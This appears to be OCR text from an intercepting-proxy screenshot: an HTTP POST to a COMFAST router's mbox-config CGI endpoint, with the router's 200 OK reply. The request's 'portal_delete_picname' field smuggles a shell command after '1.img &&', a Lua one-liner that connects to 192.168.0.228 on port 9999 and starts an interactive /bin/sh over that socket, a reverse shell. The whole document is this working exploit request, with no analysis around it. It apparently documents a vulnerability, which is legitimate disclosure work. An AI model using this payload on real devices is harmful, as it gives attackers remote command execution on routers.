 Request
Pretty Raw Hex \n
1 POST /cgi-bin/mbox-config?method=SET&section
=wifilith_delete_pic_file HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 180
4 Accept: application/json, text/javascript,
*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
7 Content-Type: appliation/json
8 Origin: http://192.168.0.1
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: COMFAST_SESSIONID=
f200a8c0-581cfffffff8ffffff90ffffffd044-65da
fb23
12 Connection: close
13
14 {
"portal_delete_picname":
"1.img && echo \"`lua -e \"require('socket
');require('os');t=socket.tcp();t:connect(
'192.168.0.228','9999');os.execute('/bin/s
h -i <&3 >&3 2>&3 &');\"`\""
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.2
3 Date: Thu, 20 Jul 2023 12:41:52 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7 Set-Cookie: COMFAST_SESSIONID=
f200a8c0-581cfffffff8ffffff90ffffffd044-65d
afb23; Path=/; Version=1
8 Cache-Control: no-cache
9 Cache-Control: private
10
11 {
"errCode":0,
"errMsg":"OK",
"configDone":false
}
12